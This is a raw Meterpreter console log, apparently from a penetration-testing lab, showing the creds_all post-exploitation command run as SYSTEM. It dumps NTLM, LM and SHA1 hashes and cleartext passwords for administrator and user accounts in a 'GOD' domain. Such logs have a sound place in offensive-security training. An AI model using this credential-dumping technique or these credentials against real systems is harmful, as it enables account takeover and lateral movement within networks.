 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username       Domain  LM                                NTLM                              SHA1
--------       ------  --                                ----                              ----
Administrator  GOD     edea194d76c77d87840ac10a764c7362  8a963371a63944419ec1adf687bb1be5  343f44056ed02360aead5618dd42e4614b5f70cf
LeouMaster     STU1    f1a57c6529b2e8cfc19b6d81fa138c58  aa43eaa38f8f994e234dacfe4b3fa353  a5df0ab7856ba18f1766533febb7f20fcb3c39f0
STU1$          GOD                                       550cf2a4afac41072296672a7e294322  d253e2c01777fe14aa94d9dec8f32d25fee0f2f8
wdigest credentials
===================
Username       Domain  Password
--------       ------  --------
(null)         (null)  (null)
Administrator  GOD     hongrisec@2019
LeouMaster     STU1    WYlongshen123
STU1$          GOD     12 5e cb 88 1b 08 9e 04 8a 4c d9 97 01 9f 5b 00 1e 7b 89 32 fa 48 d1 42 56 38 81 24 57 05 6c 31 4b 93 34 70 41 d9 e7 8c df 5a bf 9e 01 b8 5f ef f9 01 49 a6 8f 23 51 6c ad ae 9a aa 0f 2b e6
e2 c6 73 fb 1b 64 6f 5e a4 b1 c7 33 66 69 a9 77 53 d3 e2 10 ac fb e1 6b 5d fb 1f 73 5f 40 ca d6 c3 ca c3 57 c9 05 69 b6 a4 18 8e e8 49 81 02 e0 55 30 53 53 ea 3e 8f dc 6a 3f ab bb 0c 4f 2
e e8 dd 9f 6e 9b da 6e 4a a5 fd 33 e8 c9 7e 26 e8 4a 85 86 39 2e 35 3a ef d2 26 5e 7d 5b b7 35 f2 12 6b 8a c5 d8 ea 3b 07 b6 05 86 d4 8c 4d 6d 1b 38 dd 1a 29 9c f5 7d a9 88 5f af 16 bf ca
a2 3b ba 6a 34 03 3d 07 22 db 55 08 26 93 19 d0 72 d0 61 73 25 05 3d a8 ad 58 22 5f 1d 06 5f 1a fc 54 94 5d bc e1 d0 5f 43 a9 5e ba cc 45 eb e1 c9 6f 1d e4
tspkg credentials
=================
Username       Domain  Password
--------       ------  --------
Administrator  GOD     hongrisec@2019
LeouMaster     STU1    WYlongshen123
kerberos credentials
====================
Username       Domain   Password
--------       ------   --------
(null)         (null)   (null)
Administrator  GOD.ORG  hongrisec@2019
LeouMaster     STU1     WYlongshen123
stu1$          GOD.ORG  12 5e cb 88 1b 08 9e 04 8a 4c d9 97 01 9f 5b 00 1e 7b 89 32 fa 48 d1 42 56 38 81 24 57 05 6c 31 4b 93 34 70 41 d9 e7 8c df 5a bf 9e 01 b8 5f ef f9 01 49 a6 8f 23 51 6c ad ae 9a aa 0f 2b e
6 e2 c6 73 fb 1b 64 6f 5e a4 b1 c7 33 66 69 a9 77 53 d3 e2 10 ac fb e1 6b 5d fb 1f 73 5f 40 ca d6 c3 ca c3 57 c9 05 69 b6 a4 18 8e e8 49 81 02 e0 55 30 53 53 ea 3e 8f dc 6a 3f ab bb 0c 4f
2e e8 dd 9f 6e 9b da 6e 4a a5 fd 33 e8 c9 7e 26 e8 4a 85 86 39 2e 35 3a ef d2 26 5e 7d 5b b7 35 f2 12 6b 8a c5 d8 ea 3b 07 b6 05 86 d4 8c 4d 6d 1b 38 dd 1a 29 9c f5 7d a9 88 5f af 16 bf
ca a2 3b ba 6a 34 03 3d 07 22 db 55 08 26 93 19 d0 72 d0 61 73 25 05 3d a8 ad 58 22 5f 1d 06 5f 1a fc 54 94 5d bc e1 d0 5f 43 a9 5e ba cc 45 eb e1 c9 6f 1d e4
meterpreter >